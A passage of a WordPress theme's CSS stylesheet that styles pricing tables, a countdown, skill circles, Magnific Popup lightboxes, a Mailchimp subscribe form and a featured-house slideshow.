    font-weight: bold;
    font-size: 18px;
}
.pricing__item--featured .pricing__period {
    margin-top: 20px;
}
.pricing__item--featured {
    background: #f9f9f9;
}
.pricing__item--featured p.package__discount {
    background: #ff655d;
}
.pricing__item--featured .pricing__action {
    background: #ff655d;
}

/* pricing-section-v3 */
.pricing-section-v3 .pricing--cluster .pricing__item {
    padding-top: 0px;
}
.pricing-section-v3 .pricing--cluster .pricing__price {
    line-height: 60px;
    padding: 0;
}
.pricing-section-v3 .pricing--cluster .pricing__feature-list {
    margin: 30px 0 10px 0;
}
.pricing-section-v3 .pricing--cluster .pricing__feature {
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.pricing-section-v3 .pricing--cluster .pricing__feature:last-child {
    border: none;
}
.pricing-section-v3 .pricing--cluster .pricing__feature {
    border-bottom: 1px solid rgba(103, 115, 221, 0.15);
    padding: 8px 0;
    margin: 0;
    text-align: left;
    opacity: .9;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i {
    float: right;
    position: relative;
    top: 3px;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i.fa-check-circle {
    color: #81da9e;
}
.pricing-section-v3 .pricing--cluster .pricing__feature i.fa-window-close {
    color: #ff655d;
}
/* pricing-section-v4 */
.modeltheme-pricing-vers4 .cd-pricing-switcher {
  text-align: center;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher .fieldset {
  display: inline-block;
  position: relative;
  padding: 2px;
  border-radius: 50em;
  border: 1px solid #225b78;
  margin-bottom: 20px;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"] {
  position: absolute;
  opacity: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher label {
    position: relative;
    z-index: 1;
    display: inline-block;
    float: left;
    width: 90px;
    height: 40px;
    line-height: 40px;
    cursor: pointer;
    font-size: 17px;
    color: #FFFFFF;
    margin: 0;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; 
}
.modeltheme-pricing-vers4 .cd-pricing-switcher label:not(.active) {
    color: #252525;
}
.modeltheme-pricing-vers4 ul.cd-pricing-wrapper {
    list-style-type: none;
    padding: 0;
    text-align: center;
}
.modeltheme-pricing-vers4 .cd-pricing-body ul {
    list-style-type: none;
    padding: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-list-parent {
    margin-top: 75px;
}
.cd-pricing-flat-icon {
    height: 75px;
    border-radius: 10px 10px 0 0;
}
.modeltheme-pricing-vers4 .flat-icon {
    margin: 0 auto;
    border-radius: 50%;
    border: 15px solid #fff;
    width: 150px;
    height: 150px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    bottom: 75px;
}
.modeltheme-pricing-vers4 h2.package_title {
    margin: 0;
    padding-top: 30px;
    font-weight: 400 !important;
    font-size: 35px;
}
.modeltheme-pricing-vers4 h2.package_category {
    font-size: 20px;
    font-weight: 800 !important;
    margin: 5px 0 30px;
}
.modeltheme-pricing-vers4 .flat-icon i {
    font-size: 60px;
}
.modeltheme-pricing-vers4 .cd-price {
    padding: 10px 0;
    font-size: 20px;
    font-weight: 600;
}
.modeltheme-pricing-vers4 .cd-pricing-body {
    margin: 30px 0 15px;
}
.modeltheme-pricing-vers4 .cd-pricing-body li {
    font-size: 17px;
    padding: 10px 0px;
    border-bottom: 1px solid rgba(103, 115, 221, 0.1);
    margin: 0 30px;
}
.modeltheme-pricing-vers4 .cd-pricing-body li:last-child {
    border: 0;
    padding-bottom: 0px;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher .cd-switch {
  /* floating background */
  position: absolute;
  top: 2px;
  left: 2px;
  height: 40px;
  width: 90px;
  background-color: #0c1f28;
  border-radius: 50em;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  transition: transform 0.5s;
}
.modeltheme-pricing-vers4 a.pricing-select-button {
    font-weight: bold;
    height: 50px;
    line-height: 50px;
    padding: 13px 50px;
    color: #fff;
    border-radius: 10px;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    background: #6773dd;
    text-transform: uppercase;
    position: relative;
    bottom: -25px;
    margin: 0 auto;
    font-size: 18px;
}
.modeltheme-pricing-vers4 a.pricing-select-button:hover {
    transform: scale(1.05);
    opacity: .8;
}
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"]:checked + label + .cd-switch,
.modeltheme-pricing-vers4 .cd-pricing-switcher input[type="radio"]:checked + label:nth-of-type(n) + .cd-switch {
  /* use label:nth-of-type(n) to fix a bug on safari with multiple adjacent-sibling selectors*/
  -webkit-transform: translateX(90px);
  -moz-transform: translateX(90px);
  -ms-transform: translateX(90px);
  -o-transform: translateX(90px);
  transform: translateX(90px);
}

.modeltheme-pricing-vers4 .cd-pricing-list {
  list-style-type: none;
  padding: 0;
}
.modeltheme-pricing-vers4 .cd-pricing-list > li {
  position: relative;
}

.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-front,
.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-back {
    transition: opacity .6s ease-in;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -moz-box-shadow: 0 0 25px rgba(0,0,0,.1);
    -ms-box-shadow: 0 0 25px rgba(0,0,0,.1);
    border-radius: 10px;
}
.modeltheme-pricing-vers4 .cd-pricing-list li.pricing-back {
    visibility: hidden;
    opacity: 0;
    height: 0;
    transition: opacity .6s ease-out
}
.modeltheme-pricing-vers4 .cd-pricing-list ul.cd-pricing-wrapper.is-flipped li.pricing-back {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: opacity .6s ease-in
}
.modeltheme-pricing-vers4 .cd-pricing-list ul.cd-pricing-wrapper.is-flipped li.pricing-front {
    visibility: hidden;
    opacity: 0;
    height: 0;
    overflow: hidden;
    transition: opacity .6s ease-out
}
@media(max-width: 992px) {
    .modeltheme-pricing-vers4 ul.cd-pricing-wrapper {
        margin-bottom: 120px;
    }
}
.package_price_per_year-parent {
    display: none;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__item {
    box-shadow: none !important;
    padding: 0 !important;
    border-radius: 0 !important;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
    margin-bottom: 60px !important;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__feature {
    padding: 15px !important;
    text-align: center;
    font-weight: bold;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    transition: all 250ms ease;
}
.horizontal-pricing-tables .list-configurations .package__recommended,
.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__price,
.horizontal-pricing-tables .list-configurations .pricing--cluster p.package__per__feature,
.horizontal-pricing-tables .list-configurations .pricing--cluster .pricing__action,
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__feature i {
    display: none;
}
.horizontal-pricing-tables .pricing-section-v3 .pricing--cluster .pricing__item:hover {
    background: rgba(129, 218, 158, 0.2) !important;
    cursor: pointer;
}

.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__item:hover {
    background: #fff !important;
    cursor: inherit;
}

.horizontal-pricing-tables .list-configurations .pricing-section-v3 .pricing--cluster .pricing__feature {
    text-align: left;
    color: #252525;
}

.horizontal-pricing-tables .highlight {
    background: rgba(129, 218, 158, 0.2) !important;
    cursor: pointer;
}

/*23. MT COUNTDOWN*/
.modeltheme-countdown > div{
    font-weight: bold;
    font-size: 30px;
    padding-left: 0;
}
.modeltheme-countdown div div:first-child{
    text-align: center;
}
.modeltheme-countdown div div:last-child{
    opacity: 0.7;
    font-size: 15px;
    font-weight: lighter;
    text-align: center;
}
.modeltheme-countdown > div {
    float: left;
}
.modeltheme-countdown > span {
    float: left;
    font-size: 60px;
    line-height: 24px;
    margin-bottom: 10px;
    margin-top: 20px;
    padding: 0 10px;
}
.modeltheme-countdown {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    display: inline-table;
    overflow: hidden;
    padding: 10px 30px 0px;
    margin: 30px 0px;
}
.modeltheme-countdown .days-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .days-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .hours-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .hours-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .minutes-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .minutes-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}
.modeltheme-countdown .seconds-digit {
    font-size: 70px;
    line-height: 50px !important;
}
.modeltheme-countdown .seconds-name {
    font-size: 20px !important;
    margin-top: 5px !important;
    margin-bottom: 12px !important;
}


/*24. MT ICON LIST ITEM*/
.mt-icon-list-item .mt-icon-list-icon-holder {
    display: table-cell;
    vertical-align: middle;
    width: 28px;
}
.mt-icon-list-item .mt-icon-list-icon-holder i {
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}
.mt-icon-list-item .mt-icon-list-text {
    display: table-cell;
    position: relative;
    vertical-align: middle;
    font-weight: 300;
}
.mt-icon-list-item-shadow .flat-icon {
    border-radius: 50%;
    border: 15px solid #81db9e;
    margin: 0;
    width: 150px;
    height: 150px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.column-services-hover:hover .flat-icon {
    box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
    webkit-transition: box-shadow 0.2s;
    -moz-transition: box-shadow 0.2s;
    transition: box-shadow 0.2s;
    position: relative;
    font-size: 80%;
}
.mt-icon-list-item-shadow {
    text-align: center;
}
/*25. MT SKILLS CIRCLES*/
.percircle.dark {
  background-color: #777777;
}
.percircle.dark .bar,
.percircle.dark .fill {
  border-color: #c6ff00;
}
.percircle.dark > span {
  color: #777777;
}
.percircle.dark:after {
  background-color: #555555;
}
.percircle.dark:hover > span {
  color: #c6ff00;
}
.percircle.red .bar,
.percircle.red .fill {
  border-color: #dd5454;
}
.percircle.red:hover > span {
  color: #dd5454;
}
.percircle.red.dark .bar,
.percircle.red.dark .fill {
  border-color: #f84a4a;
}
.percircle.red.dark:hover > span {
  color: #f84a4a;
}
.percircle.blue .bar,
.percircle.blue .fill {
  border-color: #00AFEF;
}
.percircle.blue:hover > span {
  color: #00AFEF;
}
.percircle.blue.dark .bar,
.percircle.blue.dark .fill {
  border-color: #20cceb;
}
.percircle.blue.dark:hover > span {
  color: #20cceb;
}
.percircle.green .bar,
.percircle.green .fill {
  border-color: #8dea7b;
}
.percircle.green:hover > span {
  color: #8dea7b;
}
.percircle.green.dark .bar,
.percircle.green.dark .fill {
  border-color: #a9ff3a;
}
.percircle.green.dark:hover > span {
  color: #a9ff3a;
}
.percircle.orange .bar,
.percircle.orange .fill {
  border-color: #e88239;
}
.percircle.orange:hover > span {
  color: #e88239;
}
.percircle.orange.dark .bar,
.percircle.orange.dark .fill {
  border-color: #dc5b00;
}
.percircle.orange.dark:hover > span {
  color: #dc5b00;
}
.percircle.pink .bar,
.percircle.pink .fill {
  border-color: #ff8ed0;
}
.percircle.pink:hover > span {
  color: #ff8ed0;
}
.percircle.pink.dark .bar,
.percircle.pink.dark .fill {
  border-color: #ff58b9;
}
.percircle.pink.dark:hover > span {
  color: #ff58b9;
}
.percircle.purple .bar,
.percircle.purple .fill {
  border-color: #aa7eff;
}
.percircle.purple:hover > span {
  color: #aa7eff;
}
.percircle.purple.dark .bar,
.percircle.purple.dark .fill {
  border-color: #7a38f7;
}
.percircle.purple.dark:hover > span {
  color: #7a38f7;
}
.percircle.yellow .bar,
.percircle.yellow .fill {
  border-color: #dcbd00;
}
.percircle.yellow:hover > span {
  color: #dcbd00;
}
.percircle.yellow.dark .bar,
.percircle.yellow.dark .fill {
  border-color: #ffdb00;
}
.percircle.yellow.dark:hover > span {
  color: #ffdb00;
}
.rect-auto,
.percircle.gt50 .slice {
  clip: rect(auto, auto, auto, auto);
}
.pie,
.percircle .bar,
.gt50 .fill {
  position: absolute;
  border: 0.08em solid #307bbb;
  width: 0.84em;
  height: 0.84em;
  clip: rect(0, 0.5em, 1em, 0);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.bar {
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.pie-fill,
.gt50 .bar:after,
.gt50 .fill {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.percircle {
  position: relative;
  font-size: 120px;
  width: 1em;
  height: 1em;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 0.1em 0.1em 0;
  background-color: #cccccc;
}
.percircle *,
.percircle *:before,
.percircle *:after {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.percircle.animate > span,
.percircle.animate:after {
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
}
.percircle.animate .bar {
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  -moz-transition: -moz-transform 0.6s ease-in-out;
  -ms-transition: -ms-transform 0.6s ease-in-out;
  -o-transition: -o-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
}
.percircle.center {
  float: none;
  margin: 0 auto;
}
.percircle.big {
  font-size: 240px;
}
.percircle.small {
  font-size: 80px;
}
.percircle > span {
  position: absolute;
  z-index: 1;
  width: 100%;
  top: 50%;
  height: 1em;
  margin-top: -0.6em;
  font-size: 0.2em;
  color: #cccccc;
  display: block;
  text-align: center;
  white-space: nowrap;
}

.perclock > span {
  font-size: 0.175em;
}

.percircle:after {
  position: absolute;
  top: 0.08em;
  left: 0.08em;
  display: block;
  content: " ";
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #f9f9f9;
  width: 0.84em;
  height: 0.84em;
}
.percircle .slice {
  position: absolute;
  width: 1em;
  height: 1em;
  clip: rect(0, 1em, 1em, 0.5em);
}
.percircle:hover {
  cursor: default;
}
.percircle:hover > span {
  -webkit-transform: scale(1.3);
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  transform: scale(1.3);
  color: #307bbb;
}
.percircle:hover:after {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/*26. MT VIDEO + MAGNIFIC POPUP*/
.buton_image_class:hover {
    transform: scale(1.1);
    transition: all 400ms ease-in-out 0s;
    -ms-transformtransition: all 400ms ease-in-out 0s;
    -webkit-transformtransition: all 400ms ease-in-out 0s;
}
.buton_image_class {
    transform: scale(1.0);
    transition: all 400ms ease-in-out 0s;
    -ms-transformtransition: all 400ms ease-in-out 0s;
    -webkit-transformtransition: all 400ms ease-in-out 0s;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } 
}


/*27. MAILCHIMP SUBSCRIBE FORM*/
.subscribe .result {
    display: block;
    width: 100% !important;
}
.mc_embed_signup {
    margin-top: 15px;
    overflow: hidden;
}
.newspaper-info {
    color: #ffffff;
}
.complex-layout .subscribe h3 i {
    margin-right: 5px;
}
.subscribe > input[type="text"] {
    border: 0 none;
    float: left;
    font-style: italic;
    padding: 15px 25px;
    width: 65%;
    border-radius: 30px;
    font-family: "Ubuntu";
    font-weight: initial;
    font-size: 18px;
    text-transform: normal !important;
    margin-right: 20px;
}
.subscribe > button[type="submit"] {
    border: 0 none;
    color: #ffffff;
    float: left;
    font-style: normal;
    font-weight: bold;
    padding: 15px;
    width: 30%;
    border-radius: 30px;
    font-family: "Ubuntu";
    font-size: 18px;
}
.subscribe_title {
    margin-bottom: 10px;
    margin-top: 15px;
}
.complex-layout .subscribe {
    border: 1px solid rgb(223, 229, 233);
    overflow: hidden;
    padding: 30px;
}
.complex-layout .subscribe > button[type="submit"] {
    padding: 8px 16px;
}
.complex-layout .subscribe > button[type="submit"]{
    width: auto;
}
.complex-layout .subscribe > input[type="text"] {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin-right: 8px;
    width: 50%;
}
.complex-layout .subscribe > h3 {
    float: left;
    font-size: 14px;
    margin: 10px 0;
    width: 38%;
}


/*28. FEATURED PRODUCT*/
.featured_product_details_holder {
    align-self: center;
}
.featured_product_shortcode {
    border-radius: 10px !important;
    padding: 60px !important;
    display: flex;
}
.featured_product_shortcode .featured_product_button {
    color: #ffffff;
    font-size: 20px;
    padding: 20px 50px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 50px;
}
.featured_product_shortcode .featured_product_description {
    margin-bottom: 70px;
    margin-top: 25px;
}
.featured_product_shortcode .featured_product_name a {
    font-weight: bold;
    font-size: 60px;
}


/*29. FEATURED HOUSE*/
/* Main slideshow container */

.slideshow {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    width: 100vw;
    /*height: 100vh;*/
    height: 900px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
}


/* Single slide */

.slide {
    max-width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    width: 100vw;
    /*width: 100%;*/
    /*height: 100vh;*/
    height: 900px;
    pointer-events: none;
    opacity: 0;
    -webkit-perspective: 1800px;
    perspective: 1800px;
}

.slide--current {
    z-index: 1;
    pointer-events: auto;
    opacity: 1;
    max-width: 100%;
}

.titles {
    background-color: rgba(255, 255, 255, 0.8);
    bottom: 5px;
    left: 0;
    min-height: 115px;
    pointer-events: none;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index: 1;
}

.title {
    font-size: 1.85em;
    font-weight: 700;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 1em;
    text-align: center;
    white-space: nowrap;
    opacity: 0;
    /*color: #009dde;*/
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.title--current {
    opacity: 1;
}

.title__sub {
    font-size: 0.5em;
    line-height: 1;
    display: block;
    margin-top: 0.25em;
    white-space: nowrap;
    text-indent: 5px;
    letter-spacing: 5px;
    text-transform: uppercase;
    /*color: #252525;*/
}

.title__sub::before,
.title__sub::after {
    content: '\2014';
}


/* Navigation */

.featured_house.nav {
    position: fixed;
    z-index: 5000;
    top: 2em;
    right: 2em;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    width: 85px;
    background: rgba(255, 255, 255, 0.8) none repeat scroll 0 0;
    padding: 15px 0;
}

.no-preserve3d .nav {
    display: none;
}

.nav__item {
    position: relative;
    display: block;
    overflow: hidden;
    width: 25px;
    height: 25px;
    margin: 2px;
    cursor: pointer;
    /*border: 2px solid #009dde;*/
}

.nav__item::after {
    content: '';
    position: absolute;
    top: 3px;
    left: 3px;
    width: 15px;
    height: 15px;
    opacity: 0;
    /*background: #009dde;*/
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.nav__item:hover::after {
    opacity: 0.2;
}

.nav__item.nav__item--current::after {
    opacity: 1;
}

.text-hidden {
    position: absolute;
    top: 200%;
    pointer-events: none;
    opacity: 0;
}


/* Scene element */

.scene {
    /*height: 600px;*/
    height: 100%;
    margin: 0 auto;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 0.1s;
    transition: transform 0.1s;
}

.views {
    position: relative;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.view__img {
    display: block;
}

.view {
    z-index: 1;
    -webkit-flex: none;
    flex: none;
    height: 100%;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.view--rotate-right {
    margin-right: -1px;
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}

.view--rotate-left {
    margin-left: -1px;
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.view__img {
    max-height: 100%;
}

.slide .scene .views .view .item {
    position: absolute;
    z-index: 1;
    pointer-events: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.item--popup {
    z-index: 1;
    pointer-events: auto;
}

.item::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #ececec;
    /*box-shadow: 0 0 0 40px #ececec, 0 0 0 45px #000;*/
    box-shadow: 0 0 0 65px #ececec, 0 0 0 65px #000;
    -webkit-transform: scale3d(0.7, 0.7, 1);
    transform: scale3d(0.7, 0.7, 1);
    -webkit-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.item.item--popup::before {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.item__img {
    position: relative;
    display: block;
    max-height: 100%;
    margin: 0 auto;
    pointer-events: auto;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.6);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.item--popup .item__img {
